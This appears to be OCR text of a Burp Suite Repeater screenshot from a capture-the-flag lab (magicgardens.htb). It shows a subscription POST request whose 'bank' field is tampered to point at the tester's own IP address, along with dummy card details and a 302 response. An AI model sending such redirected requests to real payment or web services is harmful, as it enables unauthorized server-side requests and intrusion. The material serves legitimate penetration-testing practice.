 Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://magicgardens.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /subscribe/ HTTP/1.1
2 Host: magicgardens.htb
3 Content-Length: 183
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://magicgardens.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://magicgardens.htb/profile/?tab=subscription&action=upgrade
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: csrftoken=xaDLYhwOwBO4jRSJoMsV0nJqha35ger0; sessionid=
14 Connection: close
15
16
&bank=10.10.14.76&cardname
=foobar&cardnumber=1234-4567-8901&expmonth=September&expyear=2026&cvv=111
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.1
3 Date: Sat, 18 May 2024 19:48:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: close
7 Location: /profile/?tab=subscription&action=error
8 X-Frame-Options: DENY
9 Vary: Cookie
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Set-Cookie: sessionid=
_0; expires=Sat, 01 Jun 2024 19:48:01 GMT; Max-Age=1209600; Path=/; SameSite=Lax
14
15
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 2
Request headers 13
Response headers 12
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 675 bytes | 936 millis
Event log (1) All issues Memory: 154.8MB